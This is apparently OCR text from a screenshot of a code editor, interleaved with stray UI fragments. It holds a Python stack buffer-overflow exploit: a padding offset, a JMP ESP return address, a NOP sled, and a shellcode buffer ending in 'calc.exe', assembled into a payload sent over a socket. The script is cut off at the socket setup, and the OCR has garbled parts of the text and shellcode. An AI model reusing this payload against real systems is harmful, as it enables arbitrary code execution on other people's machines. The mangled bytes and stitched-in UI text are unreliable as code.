 projects
Notepad Clone
File Edit Format
requests
Actio
offset = 524 - 4
overflow = b"A" * offset
retn = b"\xF3\x12\x17\x31"   #JMP_ESP 311712F3   \xF3\x12\x17\x31
padding = b"\x90" * 16
buf =  b""
buf += b"\xfc\xe8\x82\x60\x89\xe5\x31\xc0\x64"
buf += b"\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
buf += b"\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c"
buf += b"\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52"
buf += b"\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
buf += b"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49"
buf += b"\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
buf += b"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75"
buf += b"\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b"
buf += b"\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
buf += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
buf += b"\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2"
buf += b"\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
buf += b"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"
buf += b"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a"
buf += b"\x53\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65"
buf += b"\x00"
payload = overflow + b"\x90\x90\x90\x90" + retn + padding + buf
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
Qt5_p
Cancel c
Edi
Spaces
1
Use
page.
Attach files by dragging & dropping, selecting or pasting them.